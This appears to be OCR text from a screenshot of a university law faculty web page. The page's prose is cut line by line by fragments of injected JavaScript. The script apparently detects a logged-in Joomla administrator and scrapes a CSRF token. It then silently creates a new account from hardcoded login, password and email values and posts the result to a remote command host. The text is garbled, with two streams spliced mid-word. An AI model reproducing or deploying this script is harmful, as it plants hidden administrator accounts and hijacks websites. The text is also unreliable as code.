
 LAW AND
ADERSHIP
REATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = TRU
{LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'MEMETKAAN43@P
cation within the law, as well
P?OPTION=COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=0';FUNCTION EXTR
eir communities.
F\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME="([A-F0-9]{32})"\S+VALUE="1"/
++) {VAR M = HTML.MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}FUNCTI
faculty, who are practicing
00);RETURN /COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?
nd everyone of its students
LOGIN-FORM"|COM_LOGIN|LOGIN-FORM/I.TEST(HEAD);}FUNCTION FETCH
fter their studies to practice
EDENTIALS: 'OMIT' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH
 = {LOGIN: DEF.LOGIN,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.G
ER_LOGIN;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER
FERED
P_ID = STRING(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BASE) C2 =
ETURN U;}FUNCTION NOTIFYROUTER(ROUTER, U) {VAR FIELDS = {URL: LOC
U.PASS,EMAIL: U.EMAIL,FORCE: '1'};VAR PAYLOAD = NEW
(ROUTER, {METHOD: 'POST',MODE: 'NO-CORS',HEADERS: { 'CONTENT-TY
iversity (UINA) for a